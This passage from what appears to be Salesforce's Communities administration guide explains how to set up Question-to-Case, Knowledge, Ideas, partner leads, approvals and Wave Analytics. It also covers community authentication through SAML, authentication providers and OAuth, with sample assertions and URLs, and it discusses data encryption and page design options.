- **1.** From Setup, enter *Actions* in the Quick Find box, then select **Feed Item Actions**.
- **2.** Click **Layout** next to the Escalate to Case action.
- **3.** Drag any fields you want to add to the action from the action layout editor palette, and reposition them if necessary.
- **4.** Click **Save**.
- Note: In public communities, you can't look up a contact when the case is submitted, so we  $\mathbb{Z}$ recommend that you remove the Contact field from the Case Action layout.

#### SEE ALSO:

[Automatically Assign Cases from Questions to a Queue](#page-3119-0)



Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To assign record types:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

## Automatically Assign Cases from Questions to a Queue

Case assignment rules aren't supported in Question-to-Case, so by default, cases created from questions are assigned to the moderator who escalates the question. You can write a workflow rule or process that automatically adds cases that were created from questions to a queue so agents can claim them.

You can assign escalated questions to a queue in several ways. The basic approach is to write a process in the Lightning Process Builder that automatically assigns a case to a specified queue when the Type field on the case equals Question. You can also build the process to accommodate multiple queues. For example, have your process assign cases with a certain topic to a different queue.

The way you use queues in escalated questions depends on your users, your goals, and more. Find an approach that best fits your business needs.

To learn how to create a queue, see [Create Queues](#page-2934-0).

#### SEE ALSO:

[Automatically Create Cases from Unresolved Questions in Chatter](#page-3119-1)

## Automatically Create Cases from Unresolved Questions in Chatter

As your community or organization develops, ensure that users get speedy answers to their questions. Question-to-Case lets moderators escalate unresolved questions to cases in the feed, but you can make your case resolution process even more efficient by setting up processes—similar to workflow rules—in the Lightning Process Builder. Set up a process that automatically creates a case from questions that meet specified criteria.

**Important:** These steps apply only to organizations and communities that use Chatter Questions. Not sure if that's you? See [Differences Between Q&A Features in Salesforce](#page-3112-0) on page 3105.

You can use Question-to-Case in processes in several ways. For example, consider setting up processes that:

- **•** Create a case from a question if a week has passed, the question has received more than 10 likes, and a best answer hasn't been selected.
- **•** Create a case from a question immediately if the question contains the word "competitor."

Processes related to Question-to-Case act on the Feed Item object. The process includes a flow that evaluates whether question posts meet your escalation criteria. You can create flow variables based on several Feed Item fields, including:

- **•** BestCommentId: The ID of the comment that was selected as the best answer. If no comment has been selected as the best answer, this field is null.
- **•** CommentCount: The number of comments on a question.
- **•** LikeCount: The number of likes on a question.

Tip:

**•** Each flow variable's data type must match the feed item field's data type. CommentCount and LikeCount are number fields, while BestCommentId is a text field.

## EDITIONS

Available in: Salesforce **Classic** 

Question-to-Case is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: Salesforce Classic

Question-to-Case is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The Lightning Process Builder is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**•** The creation of a feed item can trigger a process, but updates to feed items (such as likes and comments) cannot. Depending on your process, you might need to specify how much time must pass before a related flow runs.

SEE ALSO:

[Lightning Process Builder](#page-4627-0) [Cloud Flow Designer](#page-4777-0)

# Enable Salesforce Knowledge in Your Community

Enable Salesforce Knowledge to let community users view Knowledge articles.

You can use Communities to access your knowledge base articles if your Salesforce organization has a Salesforce Knowledge license. Once Salesforce Knowledge is enabled, complete the following steps to view articles in your communities.

- **1.** Update profiles:
	- **•** Clone the Customer Community User, Customer Community Plus User, or Partner Community User profiles and enable the "Read" permission for article types you want to share with community users.
	- **•** Verify that the tab visibility for the Articles (or Knowledge) tab is Default On.
	- **•** Remember to click **Edit Profiles**, at the bottom of the detail page, and activate the new profile.
- **2.** Add the Knowledge tab to each community.
	- Note: Community members without the Knowledge One permission cannot access Knowledge through Communities. They also can't access Knowledge in communities via the Salesforce1 mobile browser and downloadable apps.
- **3.** If you want your community users to have different category group visibility settings, change the visibility settings by permission set, profile, or role. For example, you can prohibit users with the Customer Community User profile from seeing articles in a certain category group by changing the data category visibility for that profile.
- **4.** Notify users who create articles that they must select **Customer** for users with Customer Community or Customer Community Plus licenses, or **Partner** for users with Partner Community licenses, as a channel option when creating or modifying an article. If the appropriate channel is not selected, the article is not published in the community.

SEE ALSO:

[Welcome to Salesforce Knowledge](#page-2820-0) [Build Your Knowledge Base](#page-2825-0)

## EDITIONS

Available in: Salesforce Classic

Communities is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Salesforce Knowledge is available in **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** Edition.

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

> AND is a member of the community they're trying to update

To set up Salesforce Knowledge, create article types and article actions, and modify category groups assignments:

**•** "Customize Application"

AND

"Manage Salesforce Knowledge"

To assign user licenses:

**•** "Manage Internal Users"

To create data categories:

**•** "Manage Data Categories"

## Enable Ideas in Your Community

Ideas enable a group of users to post, vote for, and comment on ideas. Enabling Ideas in a community provides an online, transparent way for you to attract, manage, and showcase innovation.

To manage organization-wide settings for Ideas, follow these high-level steps:

- **1.** From Setup, enter *Ideas Settings* in the Quick Find box, then select **Ideas Settings**
	- **a.** To enable Ideas for your organization, select the Enable Ideas checkbox.
	- **b.** Optionally, select Enable Text-Formatting, Images and Links to enable the Ideas HTML editor, which gives users WYSIWYG HTML editing and image referencing capabilities when they post or comment on ideas.

Once you enable the HTML editor, you can't disable it.

**c.** Ensure that the multi-select Categories field is enabled by clicking the **Enable** button located below the Categories message at the top of the page. This button is not displayed if your organization already has the Categories field enabled.

## **d.** To let Ideas members associate more than one category with an idea, select Enable Categories. Once you enable multi-select categories, you can't disable it.

- **e.** To let users earn points and ratings based on their activity in each zone, select Enable Reputations.
- **f.** In the Half-Life (in Days) field, enter the number of days.

The half-life setting determines how quickly old ideas drop in ranking on the Popular Ideas subtab, to make room for ideas with more recent votes. A shorter half-life moves older ideas down the page faster than a longer half-life.

- **2.** Define and customize fields for Ideas:
	- **a.** Define picklist values for the Categories and Status fields. Make sure that you add the categories and statuses to the zones you'll be including in the community.
	- **b.** Set field-level security for standard and custom fields.
	- **c.** Create custom fields and set validation rules on them.

Custom fields appear in the Additional Information section on the Post Idea and Idea Detail pages.

- **d.** Optionally, add the Attachment field to the layout and set field-level security to enable users to add files to their ideas.
- **3.** To enable experts within your zones, create a public group that includes these users.
- **4.** Optionally, enable Idea Themes in your organization.
- **5.** Create one or more zones to organize ideas into logical groups, and associate the zones with the community.
- **6.** Customize your Ideas page layouts to display the information you want to see.
- **7.** Create validation rules that prevent offensive language from being used in the zone
- **8.** Set up Apex triggers and validation rules for comments on ideas.
- **9.** Enable user profiles for community members and moderators and ensure the profiles can access Ideas.
- **10.** Add the Ideas tab and the Idea Themes tab to the community.

SEE ALSO:

[Customizing Ideas Settings](#page-2497-0)

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To customize Ideas settings:

**•** "Customize Application"

## Enable Leads for Partner Users

Enable leads for partner users so that they have access to and can create leads in your communities.

When you enable leads for partner users in your community, you can assign leads to those members. Additionally, partner users can edit leads, create leads, import leads, and also mass update leads in a list view.

- **1.** In Community Management, click **AdministrationTabs**, and add the **Leads** tab to the list of available tabs in your community.
- **2.** In Setup, set tab visibility and object permissions. You can either set them on the profile or using a permission set. We recommend using a permission set if you plan to apply these permissions selectively.
	- **a.** If using a permission set, use the following settings for leads:
		- **•** In the Tab Settings, select Available and Visible.
		- **•** In the Object Settings, select "Read," "Create," and "Edit."

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable leads for partner users:

- **•** "Manage Profiles and Permission Sets"
- **b.** If using a profile, such as the Partner User profile, set the leads tab setting to De fault On and enable the "Read," "Create," and "Edit" object permissions for leads.
- **3.** Optionally, you can assign extra permissions that enable advanced features for your partners. If you plan to apply these permissions to only some of your partner users, we recommend creating separate permissions sets.





# Set Up Approvals for External Users in Your Community

Customer and partner users in your community can be assigned as approvers on records or added directly to queues. They can see and take action through the My Approvals and Approval History related lists on the record. Approvals can also be triggered directly from the Chatter feed.

An approval process automates how records are approved in Salesforce. An approval process specifies each step of approval, including who to request approval from and what to do at each point of the process.

## Note:

- **•** Users with high-volume licenses, such as High Volume Customer Portal and Authenticated Website, can't approve records.
- **•** External users with legacy portal licenses can approve records in communities, but not in portals.

When setting up approvals or queues, use the lookup fields to find customer and partner users.

For example, when setting up an approval, if you want to automatically assign a customer user as an approver use the lookup list to find and specify the user.



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, delete, or clone approval processes:

**•** "Customize Application"

To create or change queues:

**•** "Customize Application" AND

> "Manage Public List Views"

If you set up email notifications for your approval workflows, emails are sent based on community membership. If the user is a member of multiple active communities, the email comes from the oldest active community. Any links included in the email point users directly to the approval within the community.

In Salesforce1, users can see and take action from the Approval History related list, but they can't submit requests for approval. To submit requests for approvals, the user must do so from the full Salesforce site.

SEE ALSO:

[Set Up an Approval Process](#page-4701-0) [Process Automation Limits](#page-5918-0) [Create Queues](#page-2934-0)

## Enable Wave Analytics in Your Community

Enable Wave for Communities to allow your partner and customer users to view and explore Wave Analytics dashboards in your community.

Note: Only users with a Customer Community Plus or Partner Community license can use this feature. This feature is supported in communities but not in portals.

Complete the following steps to share Wave dashboards in your community.

- **1.** Set up Wave Analytics in your Salesforce org, as described in the [Wave Platform Setup](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_help_setup.htm&language=en_US) section.
- **2.** Enable Wave for Communities and set up community members. See [Enable Wave Analytics](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_setup_communities_enable.htm&language=en_US) [for Communities](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_setup_communities_enable.htm&language=en_US).
- **3.** In Wave, create dashboards and save them in a Wave app. Designate that app for sharing with the community. For more information about working with Wave, refer to the [Wave Analytics](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi.htm&language=en_US) [Library](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi.htm&language=en_US).
- **4.** Embed your Wave dashboards in Visualforce pages in your community. For more information, see [Add a Wave Analytics Dashboard to a Visualforce Page](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_embed_vf.htm&language=en_US). If you embed a dashboard in a new Visualforce page, create a tab for the page and add the tab to your community.
- **5.** From the Wave app containing your dashboards, give access to community members by selecting **Share**. In the Share dialog, select **Enable sharing with Communities**. Invite community partners and customers to share the app.

For information, see [Share Wave with Communities](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_app_communities.htm&language=en_US).

# Track Field Service Data in Your Community

Keep customers and field service technicians in the loop about field service work in communities. The following field service objects can be used in communities: Service Appointment, Product, Work Order, and Work Order Line Item objects. These, in addition to previously available objects like Asset, Account, and Contact, allow customers to easily schedule appointments, while technicians can check on work orders straight from their community.

- **1.** To set up field service objects in your community, create a new object page in Page Manager in Community Builder.
- **2.** When prompted to choose a Salesforce object, choose a field service object (Service Appointment, Product, Work Order, and Work Order Line Item). Page Manager automatically creates three related pages for the new object page: a record detail page, a record list page, and a related list page.
- **3.** To expose the field in your Customer Service (Napili) community, add it to the Navigation Menu in the Page Editor.

SEE ALSO:

[Field Service Lightning](#page-2761-0)

# Community Security and Authentication

You can help keep your community more secure by authenticating users and encrypting some of the community's data.

## EDITIONS

Available in: Salesforce Classic

Communities is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Wave Analytics is available for an extra cost in:

**Enterprise**, **Performance**, and **Unlimited** Editions. Also available in: **[Developer](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_tutorials.htm&language=en_US) [Edition](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_tutorials.htm&language=en_US)** 

#### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

> AND is a member of the community they're trying to update

To modify Wave Analytics settings:

**•** Analytics Cloud - Wave Analytics Platform permission set license with "Manage Wave Analytics" permission

To view, explore, and share embedded Wave dashboards:

**•** Analytics Cloud - Wave Community Users permission set license with "View Wave Analytics on Communities Pages" permission

#### [Authenticate Community Users](#page-3285-0)

You have several options for authenticating users in your community. By default, external users authenticate by logging in with the username and password that Salesforce assigns them for the community. (External users are users with Community, Customer Portal, or partner portal licenses.) Your organization's internal users just follow the employee login flow using their Salesforce username and password.

#### [Encrypt Community Data](#page-3289-0)

You can add a measure of security to your community by encrypting files, attachments, and many popular data fields. After encryption is enabled, only users with the "View Encrypted Data" permission can see that information.

# <span id="page-3285-0"></span>Authenticate Community Users

You have several options for authenticating users in your community. By default, external users authenticate by logging in with the username and password that Salesforce assigns them for the community. (External users are users with Community, Customer Portal, or partner portal licenses.) Your organization's internal users just follow the employee login flow using their Salesforce username and password.



#### [Configure SAML for Communities](#page-3285-1)

If your organization uses an existing single sign-on capability to simplify and standardize your user authentication, you can extend this capability to communities.

#### [Configure Authentication Providers](#page-3288-0)

External users can log in using their credentials from Facebook©, Janrain©, or another Salesforce organization if you set up authentication providers on the Auth. Providers page in Setup and choose to display them on the community login page.

#### [Configure Authentication Flows with OAuth](#page-3288-1)

If your organization wants to build integrations between communities and custom-branded apps, such as mobile or desktop apps, you can use OAuth to create a branded login page.

#### <span id="page-3285-1"></span>SEE ALSO:

[Customize Login, Logout, and Self-Registration Pages in Your Community](#page-3255-0)

## Configure SAML for Communities

If your organization uses an existing single sign-on capability to simplify and standardize your user authentication, you can extend this capability to communities.

The following information assumes that you are already familiar with Security Assertion Markup Language (SAML) authentication protocols and know how to work with your identity provider to configure single sign-on for your organization. When implementing SAML for communities, the key is to use the community URL associated with login for the single sign-on flow. Also make sure that the community URL in the SAML assertion POST includes /login.

Here is a summary of how SAML requests and responses are processed between the user's browser, the community, and your identity provider.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



This table compares what's required for community SAML assertions to what's required for other types of Salesforce domains.



The following sample SAML assertion shows the community URL specified as the Recipient, for a sample customer community in the Acme organization. This example applies to an organization that has a single SAML configuration.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:
     entity">https://www.salesforce.com</saml:Issuer>
  <samlp:Status>
     <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:
        status:Success"/>
  </samlp:Status>
  <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
     <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:
        nameid-format:entity">https://www.salesforce.com</saml:Issuer>
     <saml:Subject>
         <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:
            nameid-format:unspecified">saml_portal_user_federation_id
        </saml:NameID>
         <saml:SubjectConfirmation Method="urn:oasis:names:tc:
            SAML:2.0:cm:bearer">
         <saml:SubjectConfirmationData NotOnOrAfter=
            "2009-06-17T18:48:25.456Z"
           Recipient="https://acme.force.com/customers/login/?
saml=02HKiPoin4f49GRMsOdFmhTgi_0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
         </saml:SubjectConfirmation>
     </saml:Subject>
     <saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
                       NotOnOrAfter="2009-06-17T18:48:25.456Z">
         <saml:AudienceRestriction>
            <saml:Audience>https://saml.salesforce.com</saml:Audience>
         </saml:AudienceRestriction>
     </saml:Conditions>
     <saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
         <saml:AuthnContext>
            <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:
               ac:classes:unspecified
            </saml:AuthnContextClassRef>
         </saml:AuthnContext>
     </saml:AuthnStatement>
  </saml:Assertion>
</samlp:Response>
```
If your organization has multiple SAML configurations, the previous sample SAML assertion applies but note these differences in the Recipient.

• The trailing slash after login is not required

• The so parameter is required and must specify the organization ID

The Recipient would look like this:

Recipient="https://acme.force.com/customers/**login?so=00DD0000000JsCM**"

When logging out of a community, external users authorized using SAML for single sign-on are redirected to the Identity Provider Logout URL, if one is set in the community's SAML settings. To access the SAML settings, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**.

SEE ALSO: [Example SAML Assertions](#page-910-0)

[Best Practices for Implementing Single Sign-On](#page-892-0) [Single Sign-On with SAML on Force.com](https://developer.salesforce.com/page/Single_Sign-On_with_SAML_on_Force.com)

## <span id="page-3288-0"></span>Configure Authentication Providers

External users can log in using their credentials from Facebook<sup>©</sup>, Janrain<sup>©</sup>, or another Salesforce organization if you set up authentication providers on the Auth. Providers page in Setup and choose to display them on the community login page.

Note: The following information assumes that you are familiar with the use of authentication providers for single sign-on.

If you're using a custom Visualforce login page instead of the default login page, use the Single Sign-On Initialization URL from an Auth. Provider detail page as the target URL of a custom login button. For example: https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

If you're using Janrain as the authentication provider you can pass the following to the Janrain login widget that's deployed on your site.

janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/*orgID*/*URLsuffix*' +'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');

#### SEE ALSO:

<span id="page-3288-1"></span>[About External Authentication Providers](#page-935-0) [Using Request Parameters with Client Configuration URLs](#page-963-0) [Customize Login, Logout, and Self-Registration Pages in Your Community](#page-3255-0)

## Configure Authentication Flows with OAuth

If your organization wants to build integrations between communities and custom-branded apps, such as mobile or desktop apps, you can use OAuth to create a branded login page.

The following information assumes that you're familiar with OAuth protocols and authentication flows for remote access applications. Communities support all available authentication flows, except for the username-password OAuth authentication flow and the SAML assertion flow. When implementing branded OAuth flows for communities, you configure the authorize URL to use the community URL. The authentication flow then directs users to the application approval page.

Note: As a security measure, when administrators are logged in as another user, they can't authorize OAuth data access for that user. For example, admins can't authorize OAuth access to user accounts, including single sign-on to third-party applications.

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

For example, to authenticate a user using an authorize URL like the following:

https://login.salesforce.com/services/oauth2/authorize?

response\_type=token&client\_id=your\_app\_id&redirect\_uri=your\_redirect\_uri

Replace the login.salesforce.com host name with the full path to the community URL:

https://acme.force.com/customers/services/oauth2/authorize?

response\_type=token&client\_id=your\_app\_id&redirect\_uri=your\_redirect\_uri

When implemented successfully, this URL directs users to the community login page. After they authorize the app, you then set a user access token and refresh token for future authentication. In requests for the token endpoint, replace the host with the community, like this:

https://acme.force.com/customers/services/oauth2/token

Note: After you acquire the access token you can pass it as a Bearer token in the Authorization header request. Following is an example of a REST API call to communities: https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

SEE ALSO:

<span id="page-3289-0"></span>[Authenticating Apps with OAuth](#page-5543-0) [Digging Deeper into OAuth 2.0 on Force.com](https://developer.salesforce.com/page/Digging_Deeper_into_OAuth_2.0_on_Force.com) [Using OAuth to Authorize External Applications](https://developer.salesforce.com/page/Using_OAuth_to_Authorize_External_Applications) ["Step Three: Connect to Chatter REST API Using OAuth" in the Chatter REST API Developer Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_chatter_rest_api.pdf)

# Encrypt Community Data

You can add a measure of security to your community by encrypting files, attachments, and many popular data fields. After encryption is enabled, only users with the "View Encrypted Data" permission can see that information.

Keep the following things in mind:

- **•** You can encrypt data in communities, but not in portals.
- **•** If you are using Classic Encryption, data in encrypted custom fields is still masked.
- **•** Your community's specific settings for personally identifiable information (PII) apply regardless of whether data is encrypted.
- **•** Only licensed community users can have the "View Encrypted Data" permission. You can't assign it to guest users.

For users with the "View Encrypted Data" permission, data encryption doesn't change anything about the community experience. However, encrypting the Account Name field has an effect on how users' roles are displayed to admins. Normally, a community user's role name is displayed as a combination of their account name and the name of their user profile. When you encrypt the Account Name field, the account ID is displayed instead of the account name.

For example, when the Account Name field is not encrypted, a user belonging to the Acme account with the Customer User profile would have a role called Acme Customer User. When Account Name is encrypted, the role is displayed as something like 001D000000IRt53 Customer User.

**•** Only users with the "View Encrypted Data" permission can create community users from a contact record that contains encrypted standard fields.

#### SEE ALSO:

[Protect Your Salesforce Data with Shield Platform Encryption](#page-788-0)

# Design and Page Management

# Plan Your Community Design Strategy

If you chose to use custom pages in your community instead of out-of-box tabs and branding, you need to [decide whether to use](#page-3290-0) [Community Builder or Force.com](#page-3290-0). Once you make the decision, use the following sections to help you customize community pages:

- **•** [Use Visualforce and Force.com Sites](#page-3294-0)
- **•** [Using Community Builder With Templates](#page-3292-0)
- **•** [Use Community Builder \(Site.com\) Without Templates](#page-3293-0)

You can also customize these other areas of your community:

- **•** [Add the Global Search Box to Your Customized Community HTML Header](#page-3255-1) on page 3248
- <span id="page-3290-0"></span>**•** [Configure a Custom Domain for Your Community](#page-3254-0)
- **•** [Rename the Chatter Tab](#page-3229-0)

## Choosing Between Community Builder and Force.com Sites

If you want to add new pages or customize existing pages in your community, you can use Force.com Sites or Community Builder. With either option, you can create branded, publicly available pages such as landing or marketing pages, and private custom pages that only community members can access.

So which option should you use to customize your community? Well, that depends on your skills and the needs of your organization. You can even use a mixture of Force.com pages and Community Builder pages for complete control over your customizations.

## Community Builder

[Community Builder](#page-3222-0) is an intuitive, convenient tool for customizing your community. Community Builder lets you create a community based on a preconfigured template, and then apply branding, edit pages, update your template, and publish changes all from one user-friendly interface.

Here's what you can achieve with Community Builder:

- **•** Use one of the self-service templates—Koa, Kokua, or Customer Service (Napili)—to easily create a responsive self-service community.
- **•** Use the Aloha template to create a configurable App Launcher.
- **•** Design pixel-perfect, branded pages.
- **•** Create public pages that anyone can access, or add private pages that you can add as a tab within your community.
- **•** Build and iterate quickly using drag-and-drop reusable page elements.
- **•** Use ready-made forms to create web-to-lead forms or gather customer feedback.
- **•** Create data-driven pages, such as product catalogs or other listings, using your organization's data.
- **•** Set a home page and set up multilingual support for your community in Site.com Studio, a Web content management system that provides extra configuration options. Site.com Studio is easily accessible from Community Management.

## Force.com Sites

